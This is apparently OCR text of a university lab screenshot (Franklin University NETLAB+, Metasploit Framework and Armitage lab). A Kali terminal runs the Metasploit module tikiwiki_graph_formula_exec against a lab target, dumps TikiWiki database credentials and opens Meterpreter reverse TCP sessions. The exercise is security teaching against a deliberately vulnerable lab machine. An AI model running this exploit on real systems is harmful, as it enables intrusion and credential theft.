 NETLAB+
https://netlab.franklin.edu/lab.cgi
Coronavirus - COVI... 00 - My Bookmarks Franklin University OSU Index of /Android/... Engineering Tools TransferCloud.io
FRANKLIN UNIVERSITY
Technology Programs
Home Reservation shaffe71
MyNETLAB > su073_ISEC325v2_pod01 > Reservation 17121 > Lab 09: Metasploit Framework Fundamentals and Armitage
Time Remaining
1 30
hrs. min.
Topology Content Status OWASP BWA pfSense Kali
root@kali: ~ 06:50 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tikiwiki
pass_tiki : tikiwiki
dbs_tiki  : tikiwiki
Trash
[*] Attempting to execute our payload...
[*] Sending stage (38288 bytes) to 192.168.9.1
[*] Meterpreter session 1 opened (192.168.9.2:4444 → 192.168.9.1:39133) at 2021-06-21 18:47:52 -0400
^[^[
meterpreter >
[-] Meterpreter session 1 is not valid and will be closed
File System
[*] 192.168.68.12 - Meterpreter session 1 closed.
exploit
[-] Unknown command: exploit.
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Started reverse TCP handler on 192.168.9.2:4444
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_h
tml/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tikiwiki
pass_tiki : tikiwiki
dbs_tiki  : tikiwiki
[*] Attempting to execute our payload...
[*] Sending stage (38288 bytes) to 192.168.9.1
[*] Meterpreter session 2 opened (192.168.9.2:4444 → 192.168.9.1:12762) at 2021-06-21 18:49:47 -0400
meterpreter >
6:49 PM
6/21/2021